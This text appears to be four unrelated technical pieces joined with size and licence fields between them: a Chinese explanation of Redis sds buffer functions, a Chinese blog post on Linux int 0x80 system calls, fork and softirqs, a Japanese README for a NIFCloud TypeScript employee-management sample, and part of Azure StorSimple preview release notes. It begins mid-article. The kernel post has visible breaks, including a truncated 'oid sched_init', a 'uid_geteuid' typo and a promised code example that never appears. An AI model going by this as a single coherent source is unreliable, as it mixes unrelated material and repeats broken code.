sds一定是以\0结尾的,即使是空字符串。另外有len参数,可以在中间放\0,由此可见sds是一个通用的字节数组,不仅仅是字符串。下面对几个API进行简单分析,不过其实也没有什么特别的,关键还是上面的sds结构。
```c++
/* Enlarge the free space at the end of the sds string so that the caller
* is sure that after calling this function can overwrite up to addlen
* bytes after the end of the string, plus one more byte for nul term.
*
* Note: this does not change the *length* of the sds string as returned
* by sdslen(), but only the free buffer space we have.
*
* 注意返回值,因为下面可能会重新分配内存,所以之前传进来的sds不应该再使用 */
sds sdsMakeRoomFor(sds s, size_t addlen) {
void *sh, *newsh;
size_t avail = sdsavail(s);
size_t len, newlen;
char type, oldtype = s[-1] & SDS_TYPE_MASK;
int hdrlen;
/* Return ASAP if there is enough space left. */
if (avail >= addlen) return s;
len = sdslen(s);
sh = (char*)s-sdsHdrSize(oldtype);
newlen = (len+addlen);
if (newlen < SDS_MAX_PREALLOC) // 小于1M倍增,大于增加1M
newlen *= 2;
else
newlen += SDS_MAX_PREALLOC;
type = sdsReqType(newlen);
/* Don't use type 5: the user is appending to the string and type 5 is
* not able to remember empty space, so sdsMakeRoomFor() must be called
* at every appending operation. */
if (type == SDS_TYPE_5) type = SDS_TYPE_8;
hdrlen = sdsHdrSize(type);
if (oldtype==type) {
newsh = s_realloc(sh, hdrlen+newlen+1); // hdr没变,可以用realloc,不用自己memcpy
if (newsh == NULL) return NULL;
s = (char*)newsh+hdrlen;
} else {
/* Since the header size changes, need to move the string forward,
* and can't use realloc */
newsh = s_malloc(hdrlen+newlen+1);
if (newsh == NULL) return NULL;
memcpy((char*)newsh+hdrlen, s, len+1); // 先复制原有字符串内容
s_free(sh);
s = (char*)newsh+hdrlen;
s[-1] = type; // 设置类型
sdssetlen(s, len); // 设置长度,注意这是原来的长度,make room不可能改变内容
}
sdssetalloc(s, newlen); // 最后设置buf长度
return s;
}
```
make room以后一般会向sds读入一些新数据,这个时候需要重新指定字节数组长度。
```c++
/* Increment the sds length and decrements the left free space at the
* end of the string according to 'incr'. Also set the null term
* in the new end of the string.
*
* This function is used in order to fix the string length after the
* user calls sdsMakeRoomFor(), writes something after the end of
* the current string, and finally needs to set the new length.
*
* Note: it is possible to use a negative increment in order to // 注意可以用负值来缩短长度
* right-trim the string.
*
* Usage example:
*
* Using sdsIncrLen() and sdsMakeRoomFor() it is possible to mount the
* following schema, to cat bytes coming from the kernel to the end of an
* sds string without copying into an intermediate buffer:
*
* oldlen = sdslen(s);
* s = sdsMakeRoomFor(s, BUFFER_SIZE);
* nread = read(fd, s+oldlen, BUFFER_SIZE);
* ... check for nread <= 0 and handle it ...
* sdsIncrLen(s, nread);
*/
void sdsIncrLen(sds s, ssize_t incr) {
unsigned char flags = s[-1];
size_t len;
switch(flags&SDS_TYPE_MASK) {
case SDS_TYPE_5: {
unsigned char *fp = ((unsigned char*)s)-1;
unsigned char oldlen = SDS_TYPE_5_LEN(flags);
assert((incr > 0 && oldlen+incr < 32) || (incr < 0 && oldlen >= (unsigned int)(-incr)));
*fp = SDS_TYPE_5 | ((oldlen+incr) << SDS_TYPE_BITS);
len = oldlen+incr;
break;
}
case SDS_TYPE_8: {
SDS_HDR_VAR(8,s);
assert((incr >= 0 && sh->alloc-sh->len >= incr) || (incr < 0 && sh->len >= (unsigned int)(-incr)));
len = (sh->len += incr);
break;
}
case SDS_TYPE_16: {
SDS_HDR_VAR(16,s);
assert((incr >= 0 && sh->alloc-sh->len >= incr) || (incr < 0 && sh->len >= (unsigned int)(-incr)));
len = (sh->len += incr);
break;
}
case SDS_TYPE_32: {
SDS_HDR_VAR(32,s);
assert((incr >= 0 && sh->alloc-sh->len >= (unsigned int)incr) || (incr < 0 && sh->len >= (unsigned int)(-incr)));
len = (sh->len += incr);
break;
}
case SDS_TYPE_64: {
SDS_HDR_VAR(64,s);
assert((incr >= 0 && sh->alloc-sh->len >= (uint64_t)incr) || (incr < 0 && sh->len >= (uint64_t)(-incr)));
len = (sh->len += incr);
break;
}
default: len = 0; /* Just to avoid compilation warnings. */
}
s[len] = '\0';
}
```
对于格式化字符串sdscatvprintf,实在是没有什么好办法预估长度,只能倍增了
```c++
/* Like sdscatprintf() but gets va_list instead of being variadic. */
sds sdscatvprintf(sds s, const char *fmt, va_list ap) {
va_list cpy;
char staticbuf[1024], *buf = staticbuf, *t;
size_t buflen = strlen(fmt)*2;
/* We try to start using a static buffer for speed.
* If not possible we revert to heap allocation. */
if (buflen > sizeof(staticbuf)) { // 尝试使用栈空间
buf = s_malloc(buflen);
if (buf == NULL) return NULL;
} else {
buflen = sizeof(staticbuf);
}
/* Try with buffers two times bigger every time we fail to
* fit the string in the current buffer size. */
while(1) {
buf[buflen-2] = '\0';
va_copy(cpy,ap); // 注意不要直接用传进来的,用备份的
vsnprintf(buf, buflen, fmt, cpy);
va_end(cpy);
if (buf[buflen-2] != '\0') {
if (buf != staticbuf) s_free(buf);
buflen *= 2;
buf = s_malloc(buflen);
if (buf == NULL) return NULL;
continue;
}
break;
}
/* Finally concat the obtained string to the SDS string and return it. */
t = sdscat(s, buf); // 生成结果放到返回值,注意不会覆盖s原有内容,用的是拼接
if (buf != staticbuf) s_free(buf);
return t;
}
``` | 7,070 | Apache-2.0 |
---
title: 0x80 0x21 软中断
layout: post
category: linux
author: 夏泽民
---
系统调用是一个软中断,中断号是0x80,它是上层应用程序与Linux系统内核进行交互通信的唯一接口。
这个中断的设置在kernel/sched.c中441行函数中
oid sched_init(void)
{
int i;
struct desc_struct * p;
if (sizeof(struct sigaction) != 16)
panic("Struct sigaction MUST be 16 bytes");
set_tss_desc(gdt+FIRST_TSS_ENTRY,&(init_task.task.tss));
set_ldt_desc(gdt+FIRST_LDT_ENTRY,&(init_task.task.ldt));
p = gdt+2+FIRST_TSS_ENTRY;
for(i=1;i<NR_TASKS;i++) {
task[i] = NULL;
p->a=p->b=0;
p++;
p->a=p->b=0;
p++;
}
/* Clear NT, so that we won't have troubles with that later on */
__asm__("pushfl ; andl $0xffffbfff,(%esp) ; popfl");
ltr(0);
lldt(0);
outb_p(0x36,0x43); /* binary, mode 3, LSB/MSB, ch 0 */
outb_p(LATCH & 0xff , 0x40); /* LSB */
outb(LATCH >> 8 , 0x40); /* MSB */
set_intr_gate(0x20,&timer_interrupt);
outb(inb_p(0x21)&~0x01,0x21);
set_system_gate(0x80,&system_call);
}
<!-- more -->
最后一句就将0x80中断与system_call(系统调用)联系起来。
通过int 0x80,就可使用内核资源。
通常应用程序都是使用具有标准接口定义的C函数库间接的使用内核的系统调用,即应用程序调用C函数库中的函数,C函数库中再通过int 0x80进行系统调用。 所以,系统调用过程是这样的:
应用程序调用libc中的函数->libc中的函数引用系统调用宏->系统调用宏中使用int 0x80完成系统调用并返回
其中sys_call_table的类型是fn_ptr类型,其中sys_call_table[0]元素为sys_setup,它的类型是fn_ptr类型,它实际上是函数sys_setup的
入口地址。
它的定义如下:
typedef int (*fn_ptr) (); // 定义函数指针类型。
下面的实例代码有助于理解函数指针:
进程控制
每个进程都有一个非负整数表示的唯一进程ID
虽然唯一,不过可以复用,但不是立刻复用,而是使用延迟算法,防止将新进程误认为是使用同一ID的某个已经终止的先前进程.
特殊进程:
ID为0的是调度进程,该进程是内核的一部分,不执行任何磁盘上的程序
ID为1的是Init进程,init通常读取与系统有关的初始化文件(/etc/rc*文件、/etc/inittab文件、/etc/init.d/中的文件)
ID为2的是页守护进程,负责支持虚拟存储器系统的分页操作
除了进程ID,每个进程还有一些其他标识符:
#include <unistd.h>
pid_t getpid(void);//返回调用进程的进程ID
pid_t getppid(void);//调用进程的父进程ID
uid_t getuid(void);//调用进程的实际用户ID
uid_geteuid(void);//调用进程的有效用户ID
gid_t getgid(void);//调用进程的实际组ID
gid_t getegid(void);//调用进程的有效组ID
fork调用
#include <unistd.h>
pid_t fork(void);
//子进程返回0
//父进程返回子进程ID
//出错返回-1
fork函数被调用一次将返回两次,在子进程中返回0,在父进程中返回子进程的ID。
子进程获得父进程的数据空间、堆、栈副本
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>
#include <unistd.h>
#include <sys/time.h>
#include <malloc.h>
int globvar=6;//全局变量
char buf[]="hello world\r\n";
int main(void )
{
int var;//栈上变量
pid_t pid;
var = 88;
int *ptr=(int *)malloc(sizeof(int));
*ptr=2;
if(write(STDOUT_FILENO,buf,sizeof(buf)-1)!=sizeof(buf)-1)
{
printf("write error\r\n");
return -1;
}
printf("before fork\r\n");
if((pid=fork())<0)
{
printf("fork error");
return -1;
}
else if(pid==0)//child
{
++*ptr;
++var;
++globvar;
}
else//parent
{
sleep(2);
}
printf("pid = %ld, globvar = %d, &var = %ld , var = %d , *ptr = %d , ptr=%ld\r\n",(long)getpid(),globvar,(long)&var, var ,*ptr,(long)ptr);
free(ptr);
return 0;
}
直接执行:
./fork
打印结果:
hello world
before fork
pid = 16722, globvar = 7, &var = 140722924809824 , var = 89 , *ptr = 3 , ptr=22728720
pid = 16721, globvar = 6, &var = 140722924809824 , var = 88 , *ptr = 2 , ptr=22728720
我们看到地址都是一样的,但是值不一样,说明子进程中发生了拷贝,但是为什么地址一样呢?
这里就涉及到物理地址和逻辑地址(或称虚拟地址)的概念。
操作系统讲逻辑地址转化成物理地址的过程叫做地址重定位。
分为:
静态重定位–在程序装入主存时已经完成了逻辑地址到物理地址和变换,在程序执行期间不会再发生改变。
动态重定位–程序执行期间完成,其实现依赖于硬件地址变换机构,如基址寄存器。
逻辑地址:
在计算机体系结构中是指应用程序角度看到的内存单元(memory cell)、存储单元(storage element)、网络主机(network host)的地址。
逻辑地址往往不同于物理地址(physical address),通过地址翻译器(address translator)或映射函数可以把逻辑地址转化为物理地址。
物理地址:
物理地址(英语:physical address),也叫实地址(real address)、二进制地址(binary address),
它是在地址总线上,以电子形式存在的,使得数据总线可以访问主存的某个特定存储单元的内存地址。
在和虚拟内存的计算机中,物理地址这个术语多用于区分虚拟地址。尤其是在使用内存管理单元(MMU)转换内存地址的计算机中,
虚拟和物理地址分别指在经MMU转换之前和之后的地址。
网上看到一篇很好的介绍物理地址、逻辑地址的博客:
http://www.cppblog.com/fwxjj/archive/2009/05/27/85897.html
了解了物理地址和逻辑地址,再看上述问题:
在fork之后exec之前两个进程用的是相同的物理空间(内存区),子进程的代码段、数据段、堆栈都是指向父进程的物理空间,也就是说,两者的虚拟空间不同,
但其对应的物理空间是同一个。
当父子进程中有更改相应段的行为发生时,再为子进程相应的段分配物理空间,
如果不是因为exec,内核会给子进程的数据段、堆栈段分配相应的物理空间(至此两者有各自的进程空间,互不影响),而代码段继续共享父进程的物理空间(两者的代码完全相同)。
而如果是因为exec,由于两者执行的代码不同,子进程的代码段也会分配单独的物理空间。
fork之后内核会通过将子进程放在队列的前面,以让子进程先执行,以免父进程执行导致写时复制,而后子进程执行exec系统调用,因无意义的复制而造成效率的下降。
fork时子进程获得父进程数据空间、堆和栈的复制,所以变量的地址(当然是虚拟地址)也是一样的。
每个进程都有自己的虚拟地址空间,不同进程的相同的虚拟地址显然可以对应不同的物理地址。因此地址相同(虚拟地址)而值不同没什么奇怪。
具体过程是这样的:
fork子进程完全复制父进程的栈空间,也复制了页表,但没有复制物理页面,所以这时虚拟地址相同,物理地址也相同,
但是会把父子共享的页面标记为“只读”类似mmap的private的方式),如果父子进程一直对这个页面是同一个页面
,直到其中任何一个进程要对共享的页面“写操作”,这时内核会复制一个物理页面给这个进程使用,同时修改页表。
而把原来的只读页面标记为“可写”,留给另外一个进程使用这就是所谓的“写时复制”
参考:http://www.cnblogs.com/zhangchaoyang/articles/2317420.html
上述代码如果执行:
./fork > see.txt
则打开see.txt文件,输出为:
hello world
before fork
pid = 14001, globvar = 7, &var = 140725591119472 , var = 89 , *ptr = 3
before fork
pid = 14000, globvar = 6, &var = 140725591119472 , var = 88 , *ptr = 2
多打印了一个before fork这是什么原因?
首先,stdin和stdout都是行缓冲,也就是遇到\n将flush缓冲区,因此在之前直接执行./fork时只打印一个before fork
因为缓冲区刷新了。
但是当重定向文件时,变成了标准输出变成全缓冲,因此,子进程就复制了缓冲区。
用一句话解释:
面向终端的缓冲时行缓冲,当并不指向交互式设备时,他们是全缓冲
因此,子进程复制了父进程的缓冲区
-----------------------------------------------------软中断--------------------------------------------------------------------------------------
在Linux 的汇编语言中(AT&T,x86汇编两种语法的一种),int 指令被称为软中断指令 ,可以用此指令去故意产生一个异常 ,(异常与中断有点类似, 过程相当于CPU从用户模式切换到特权模式, 然后跳转到内核代码中执行异常处理的代码。)
在int 指令中的立即数 0x80 是一个参数 ,可以用于执行系统调用。
而int3则主要用于设置断点(对程序进行调试)
------------------------------------------------------软中断实现过程-----------------------------------------------------------------------------
原因:通过限定应用程序和内核程序使用不同的内存分配函数,将用户空间程序限制在0-3G空间,将内核程序限制在3G~4G空间,这样就实现了用户空间和内核空间的隔离;
交互方式:通过 软中断(int $0x80)实现用户空间与内核空间的交互。
系统调用是一个软中断,中断号是0x80,它是上层应用程序与Linux系统内核进行交互通信的唯一接口。通过int 0x80,就可使用内核资源。不过,通常应用程序都是使用具有标准接口定义的C函数库间接的使用内核的系统调用,即应用程序调用C函数库中的函数,C函数 库中再通过int 0x80进行系统调用。
所以,系统调用过程是这样的:
应用程序调用libc中的函数->libc中的函数引用系统调用宏->系统调用宏中使用int 0x80完成系统调用并返回
在linux中 , int $0x80 这种异常被称作系统调用(systerm call) ,内核中也提供了许多系统服务供用户程序使用 ,但这些系统服务不能像库函数一样用的为所欲为, 原因在于 :执行用户程序的时候CPU处于用户模式,经由异常处理的 程序进入到内核 ,用户只能通过寄存器传递几个参数 ,之后就要按照内核设计好的代码路线走,调用结束后 ,CPU在切回到用户模式, 继续执行下一条 int $0x80 的下一条指令 。这个方式该不了 (除非你改系统代码)。。。这也是保证系统服务的安全。
因为中断的处理过程中,同种类型的中断是被禁止的。并且中断处理应该越短越好,这样才能减少丢失的中断。所以linux将中断处理分为两部分。关键紧急的事情在中断上下文处理,不紧急或者花费时间较多的事情在所谓的下半部分中执行。中断的下半部分是一种内核机制,它运行的时候允许中断的产生,可以分为软中断与工作队列。软中断又包含:tasklet 与内核定时器。软中断是一种特殊的内核控制路径,它不属于任何进程,所以不能被抢占,不可以睡眠。而工作队列是一种内核线程,有工作的时候醒来工作,没事的时候处于睡眠状态。
一. 软中断
软中断是静态分配的,这也就意味这如果想定义新的软中断就必须重新编译内核。软中断可以并发的运行在多处理器上,即使同一个软中断也是这样。所以,软中断函数必须是可重入函数,而且需要使用自选锁来保护数据结构。linux使用有限数量的软中断,一般而言不需要定义新的软中断,因为tasklet就足够用了。而且tasklet不必是可重入的。目前linux使用以下几种软中断:搞优先级的tasklet,内核定时器,网卡接收软中断,网卡发送软中断,SCSI命令处理软中断,低优先级的软中断。
软中断使用的数据结构是softirq_vec数组,该数组包含softirq_action的32个元素,也就意味着linux总共可以有32个软中断。softirq_action结构有两个域:一个是action指针一个是data。与软中断相关的进程描述符的字段是thread_info里面的preempt_count。它包含:抢占计数器,软中断计数器,中断计数器。内核用来了解进程运行的环境。in_interupt函数读取这个字段,只要有一个计数器不为0,那么就返回1.说明进程运行在中断上下文,这时是禁止内核抢占的。
内核处理软中断需要三步:(1)初始化软中断,初始化softirq_vec数组,初始化软中断处理函数以及所使用的数据结构。(2)激活软中断。raise_softirq激活软中断。(3)周期性检查,并处理软中断。内核在do_IRQ完成中断处理调用irq_exit的时候会检查未处理的软中断。或者在ksoftirqd/n线程被唤醒时检查软中断。
如果确实有未处理的软中,那么内核调用do_softirq函数处理软中断。这个函数依次处理激活的软中断,执行注册的函数。主要完成以下几步:
(1)调用in_interrupt,如果返回1说明处于中断上下文。函数返回。
(2)调用__do_softirq函数
这个函数是处理软中断的基本函数,它主要吧软中断的位掩码复制到局部变量pending中,清除本地CPU的软中断位图。根据pending的每一位执行对应的软中断处理函数。注意在软中断处理过程中可能产生新的软中断。所以,这个函数会循环执行,直到没有新的软中断。
在软中断处理过程中,__do_softirq是循环执行的,如果有软中断不停的产生新的软中断,那么会带来一个问题就是__do_softirq会一直占用CPU,用户进程没有机会运行。但是如果__do_softirq不循环检查新的软中断,那么软中断就会延迟很久执行。为了解决这个问题,linux采用ksoftirqd内核线程的办法。__do_softirq会循环有限次来处理新的软中断,如果还有新的软中断就会唤醒ksoftirqd内核线程来执行,这个内核线程的优先级比较低,所以即使有大量的软中断需要处理,对用户进程的影响也比较小。
二. tasklet
tasklet也是一种软中断,但是tasklet比软中断有着更好的并发特性。是io驱动程序首选的可延迟函数方法。tasklet有如下的特性:
(1)tasklet可以在内核运行的时候定义
(2)相同类型的tasklet不能在用一个CPU上并发运行,也不能在不同的CPU上并发运行
(1)不同类型的tasklet不能在同一个CPU上并发运行,但是可以在不同的CPU上并发运行。所以如果不同的tasklet访问相同的数据结构,需要加一定的锁保护
三. 工作队列
工作队列由内核线程来执行。主要的数据结构是workqueue_struct结构。这个结构是是一个cpu_workqueue_struct的数组。cpu_workqueue_struct结构是工作哦队列的基本结构。主要有此工作队列工作的链表,还有内核线程的进程描述符的指针。工作队列的工作是由work_struct结构组成,这个结构有需要执行的函数,以及传输的数据等字段。建立工作队列是一项非常耗时的操作,因为它会建立一个内核线程。所以linux默认建立了一个工作队列来供使用。每一个CPU一个这样的工作队列。
当进程执行系统调用时,先调用系统调用库中定义某个函数,该函数通常被展开成前面提到的_syscallN的形式通过INT 0x80来陷入核心,其参数也将被通过寄存器传往核心。
在这一部分,我们将介绍INT 0x80的处理函数system_call。
思考一下就会发现,在调用前和调用后执行态完全不相同:前者是在用户栈上执行用户态程序,后者在核心栈上执行核心态代码。那么,为了保证在核心内部执行完系统调用后能够返回调用点继续执行用户代码,必须在进入核心态时保存时往核心中压入一个上下文层;在从核心返回时会弹出一个上下文层,这样用户进程就可以继续运行。
那么,这些上下文信息是怎样被保存的,被保存的又是那些上下文信息呢?这里仍以x86为例说明。
在执行INT指令时,实际完成了以下几条操作:
(1) 由于INT指令发生了不同优先级之间的控制转移,所以首先从TSS(任务状态段)中获取高优先级的核心堆栈信息(SS和ESP);
(2) 把低优先级堆栈信息(SS和ESP)保留到高优先级堆栈(即核心栈)中;
(3) 把EFLAGS,外层CS,EIP推入高优先级堆栈(核心栈)中。
(4) 通过IDT加载CS,EIP(控制转移至中断处理函数)
然后就进入了中断0x80的处理函数system_call了,在该函数中首先使用了一个宏SAVE_ALL
在这里所做的所有工作是:
Ⅰ.保存EAX寄存器,因为在SAVE_ALL中保存的EAX寄存器会被调用的返回值所覆盖;
Ⅱ.调用SAVE_ALL保存寄存器上下文;
Ⅲ.判断当前调用是否是合法系统调用(EAX是系统调用号,它应该小于NR_syscalls);
Ⅳ.如果设置了PF_TRACESYS标志,则跳转到syscall_trace,在那里将会把当前程挂起并向其父进程发送SIGTRAP,这主要是为了设置调试断点而设计的;
Ⅴ.如果没有设置PF_TRACESYS标志,则跳转到该系统调用的处理函数入口。这里是以EAX(即前面提到的系统调用号)作为偏移,在系统调用表sys_call_table中查找处理函数入口地址,并跳转到该入口地址。
软中断:
1. 编程异常通常叫做软中断
2. 软中断是通讯进程之间用来模拟硬中断的 一种信号通讯方式。
3. 中断源发中断请求或软中断信号后,CPU或接收进程在适当的时机自动进行中断处理或完成软中断信号对应的功能
4. 软中断是软件实现的中断,也就是程序运行时其他程序对它的中断;而硬中断是硬件实现的中断,是程序运行时设备对它的中断。
硬中断:
1. 硬中断是由外部事件引起的因此具有随机性和突发性;软中断是执行中断指令产生的,无面外部施加中断请求信号,因此中断的发生不是随机的而是由程序安排好的。
2. 硬中断的中断响应周期,CPU需要发中断回合信号(NMI不需要),软中断的中断响应周期,CPU不需发中断回合信号。
3. 硬中断的中断号是由中断控制器提供的(NMI硬中断中断号系统指定为02H);软中断的中断号由指令直接给出,无需使用中断控制器。
4. 硬中断是可屏蔽的(NMI硬中断不可屏蔽),软中断不可屏蔽。
区别:
1. 软中断发生的时间是由程序控制的,而硬中断发生的时间是随机的
2. 软中断是由程序调用发生的,而硬中断是由外设引发的
3. 硬件中断处理程序要确保它能快速地完成它的任务,这样程序执行时才不会等待较长时间 | 9,461 | MIT |
# NIFCloud mobile backend JavaScript SDK + TypeScript + Node.jsのサンプル
## **社員管理ウエブサイト**
NIFCloud mobile backend JavaScript SDKを利用して、TypeScriptとNode.jsで実装しているサンプルウエブサイトです。
社員を追加、編集、削除、検索という管理機能ができる社員管理ウエブアプリです。
<img src="./readme-img/overview.gif" width="480px;">
# アプリの機能
こちらのサンプルは実現する機能は以下のようにあります。
* [x] 新しい社員を追加
* [x] 社員の情報を編集
* [x] 名前、部署、年齢、性別などの絞り込み条件で検索
* [x] 社員を削除
# 内容:
- [ニフクラ mobile backendとは?](#ニフクラ-mobile-backendって何??)
- [動作環境](#動作環境)
- [手順](#手順)
- [参考](#参考)
# ニフクラ mobile backendとは?
* スマートフォンアプリのバックエンド機能(プッシュ通知・データストア・会員管理・ファイルストア・SNS連携・位置情報検索・スクリプト)が開発不要、しかも基本無料(注1)で簡単に使えるクラウドサービスです。今回は主にデータストア機能を利用します。
* 注1:詳しくは[こちら](https://mbaas.nifcloud.com/price.htm)をご覧ください

# 動作環境
ローカルで動作確認する環境を準備には以下の手順を行ってください。
1. [Node.js](https://nodejs.org/en/)をインストール
1. [VS Code](https://code.visualstudio.com/)をインストール
1. [Typescript](https://www.npmjs.com/package/typescript)をインストール
`npm`を経由し、TypeScriptをインストールすることが簡単です。
```
npm install -g typescript
```
# 動作確認する手順
## 1. ニフクラウドアカウントの登録・新規アプリを作成
- [ニフクラウドmobile backend の会員登録](https://console.mbaas.nifcloud.com/signup)・ログインとアプリの新規作成
- 上記リンクから会員登録(無料)をします。登録ができたらログインをすると下図のように「アプリの新規作成」画面が出るのでアプリを作成します

- アプリの作成が完了されますと、下図のように、作成されたアプリのAPIキー(アプリケーションキーとクライアントキー)が表示されます。こちらのキーはアプリ設定画面でも確認されます。

## 2. GitHubからサンプルプロジェクトのダウンロード
```
git clone --depth=1 https://github.com/NIFCloud-mbaas/typescriptSample.git <project_name>
```
※`<project_name>`には好みのプロジェクト名を入れてください。
- dependenciesをインストールします
```
cd <project_name>
npm install
```
## 3. VScodeでプロジェクトを起動
- VScodeを開いて、Fileから、Openで上記でダウンロードしたプロジェクトを選択します。

- ソースコードのフォルダ構成は以下のようになります。

## 4. APIキーを設定
- `.env`ファイルを開いて、それぞれ`=`の後ろ部分にあるYOUR_APPLICATION_KEYとYOUR_CLIENT_KEYを書き換えます。

## 5. アプリのデータを準備
- ニフクラ mobile backendにログインして、該当するアプリを選択します。「データストア」タブを選択し、「+作成」の緑ボタンをクリックします。
表示されるメニューから`インポート`を選択します。

- プロジェクト内にある`Data/employee.json`ファイルを選択してインポートします。クラス名を`Employee` を入力します。

- インポート後のデータは以下のとおりです。

## 6. ビルドを実施・結果を確認
- コマンドラインにて以下のコマンドを実施します。
```
cd <project_name>
npm run build
npm run start
```
- ブラウザで`http://127.0.0.1:3000`へアクセスします。
- `[Add new Employee]`ボタンをクリックし、新規社員を追加します。

- 新規社員を入力する画面にて、情報を入力し、"Save" ボタンを押します。

- mobile backendの管理画面で結果を登録したことを確認します。

- 社員の情報編集および削除は一覧にある`Edit`と`Delete`ボタンにて実施してください。
# コード解説
## 1. 構造を説明
ビルドした後、`dist`フォルダが作成されます。`src`フォルダにあるTypeScript (`.ts`)は`dist`フォルダのJavaScript (`.js`)にコンパイルされます。
各フォルダの内容は以下の通りです。
> **注意** `npm run build`でアプリのビルドを実施されます。
| フォルダ | 説明 |
| ------------------------ | --------------------------------------------------------------------------------------------- |
| **dist** | ビルド後のコードが含まれています |
| **node_modules** | 全てのnpm dependenciesが含まれています |
| **src** | typescriptのコードが含まれています |
| **src/controllers** | HTTPからリクエストのリダイレクト・コントロールするファイルが含まれています |
| **src/public** | Front endのファイルが含まれています |
| **src/types** | ncmb.d.tsファイルが含まれています |
| **src**/server.ts | Entry point to your express app |
| **views** | HTMLをRenderする用Pug templateファイルが含まれています |
| .env | `YOUR_APPLICATION_KEY` と `YOUR_CLIENT_KEY`を設定するファイル |
| .copyStaticAssets.ts | distへ画像、css, jsをコピーするスクリプト |
| package.json | 使用しているdependenciesが含まれています |
| tsconfig.json | TypeScriptのコンパイル設定が含まれています |
### TypeScriptのコンパイル設定
- コンパイルを設定するために`tsconfig.json` ファイルを使用します。 詳細設定は[こちら](https://www.typescriptlang.org/docs/handbook/tsconfig-json.html) をご参考ください。
```json
"compilerOptions": {
"module": "commonjs",
"esModuleInterop": true,
"target": "es6",
"noImplicitAny": false,
"moduleResolution": "node",
"sourceMap": true,
"outDir": "dist",
"baseUrl": ".",
"paths": {
"*": [
"node_modules/*",
"src/types/*"
]
}
},
"include": [
"src/**/*.ts"
]
```
## 2. ソースコードを説明
- `package.json`ファイルにてdependenciesが設定されて、本サンプルにて使用しているmobile backendのJavaScript SDKのバージョンが3.0.0と指定しております。
```json
"dependencies": {
...
"ncmb": "^3.0.0",
...
}
```
- 定義ファイルについて、[dts-gen](https://github.com/Microsoft/dts-gen)ツールでDefinitelyTypedを作成します。
```
dts-gen -m ncmb
```
- dts-genを実施した後で`ncmb.d.ts`が作成されて、`src/types`フォルダに`ncmb.d.ts`をコピーします。
- `tsconfig.json`コンフィッグファイルを設定することにより`ncmb.d.ts`へ参照するようになります。
```json
"baseUrl": ".",
"paths": {
"*": [
"node_modules/*",
"src/types/*"
]
}
```
- `.env`ファイルで手順の説明にて`YOUR_APPLICATION_KEY` と `YOUR_CLIENT_KEY`を設定します。
- ncmbを起動するために以下のように`src/services/baseService.ts`ファイルを作成します。
```ts
import NCMB from "ncmb";
export default class BaseService {
public ncmb: any
constructor () {
// Get application key from env file
let appKey = process.env.YOUR_APPLICATION_KEY
// Get client key from env file
let clientKey = process.env.YOUR_CLIENT_KEY
this.ncmb = new NCMB(appKey,clientKey,"")
}
}
```
- 追加、編集、削除と検索機能を実施するように`src/services/employeeService.ts`ファイルを作成します。
```ts
import BaseService from "./baseservice";
class EmployeeServices extends BaseService {
constructor () {
super()
}
/**
* Get all Employee
*/
public async getEmployees() {
let employeeObject = this.ncmb.DataStore("Employee")
let object = {}
await employeeObject.fetchAll()
.then(function(results) {
object = results;
})
.catch(function(err){
console.log(err);
});
return object
}
<<省略>>
}
export default new EmployeeServices()
```
- UIファイルをRenderingして、リダイレクトするため、`src/controllers/home.ts`ファイルを作成します。(pugテンプレート)
```ts
import { Request, Response } from "express";
import employeeServices from "../services/employeeServices";
/**
* GET /
* Home page.
*/
export const index = async (req: Request, res: Response) => {
var employee = await employeeServices.getEmployees()
res.render("home", {
title: "Home",
employee: employee
});
};
<<省略>>
```
- 最後に、`src/controllers/home.ts`から返却された値を表示するために `views/home.pug`ファイルを作成します。
```js
extends layout
block content
div.header-title Welcome to NCMB sample
br
div.row
div.col-md-6.align-self-center
h2 Employee Details
div.col-md-6
button.btn.btn-dark(id ="btn-new" type="button") Add new Employee
form(action="../employee/search" method="post")
div.row
div.col-md-3
div.col-md-2
select.browser-default.custom-select(name="colName")
option(value="None" selected=(colName == 'None') ) Select filed
option(value="Name" selected=(colName == 'Name') ) Name
option(value="Department" selected=(colName == 'Department') ) Department
option(value="Age" selected=(colName == 'Age')) Age
option(value="Gender" selected=(colName == 'Gender')) Gender
div.col-md-3
input.form-control(type="text" placeholder="Search" aria-label="Search" name="searchCondition" value=(searchCondition) )
div.col-md-1
button.btn.btn-dark(type='submit') Search
div.col-md-3
table.table.table-striped.table-hover.table-main
thead
tr
th(scope='col') Name
th(scope='col') Department
th(scope='col') Age
th(scope='col') Gender
th.action(scope='col') Action
tbody
if employee
each val in employee
tr
td= val.Name
td= val.Department
td= val.Age
if val.Gender == 1
td Man
else
td Woman
td.action
button.btn-edit.btn.btn-warning(type="button" data-id=(val.objectId)) Edit
button.btn-delete.btn.btn-danger(type="button" data-id=(val.objectId) data-name=(val.Name)) Delete
else
tr
td.no-data-result(colspan="5") No result data.
else
tr
td.no-data-result(colspan="5") No entry data.
```
# Contributing
- Fork it!
- Create your feature branch: git checkout -b my-new-feature
- Commit your changes: git commit -am 'Add some feature'
- Push to the branch: git push origin my-new-feature
- Submit a pull request
# License
MITライセンス
NIFCloud mobile backendのJavascript SDKのライセンス | 9,124 | MIT |
<properties
pageTitle="StorSimple Virtual Array 版本資訊| Microsoft Azure"
description="描述 StorSimple Virtual Array 的重要議題和解決方式。"
services="storsimple"
documentationCenter=""
authors="alkohli"
manager="carmonm"
editor="" />
<tags
ms.service="storsimple"
ms.devlang="NA"
ms.topic="article"
ms.tgt_pltfrm="NA"
ms.workload="NA"
ms.date="01/13/2016"
ms.author="alkohli" />
# StorSimple Virtual Array 版本資訊 (預覽版)
## 概觀
下列版本資訊識別 2015 年 12 月公開預覽版的 Microsoft Azure StorSimple Virtual Array (也稱為 StorSimple 內部部署虛擬裝置或 StorSimple 虛擬裝置) 的重要議題。
版本資訊會持續更新,並在發現需要提出因應措施的重大問題時有所增補。部署 StorSimple 虛擬裝置之前,請仔細檢閱版本資訊中所含的資訊。
>[AZURE.IMPORTANT]
>
>- StorSimple Virtual Array 目前是預覽版,僅供評估及部署規劃之用。不支援在生產環境中安裝此預覽版。
>
>- 如果您遇到任何 StorSimple Virtual Array 的問題,請在 [StorSimple MSDN 論壇](https://social.msdn.microsoft.com/Forums/home?forum=StorSimple)提出問題。
下表提供此版本的已知問題摘要。
| 編號| 功能 | 問題 | 因應措施/註解 |
|----|---------|-------|---------------------|
| **1.** | 更新 | 預覽版中所建立的虛擬裝置無法更新為支援的正式運作版本。| 必須針對正式運作版本使用災害復原 (DR) 工作流程容錯移轉這些虛擬裝置。|
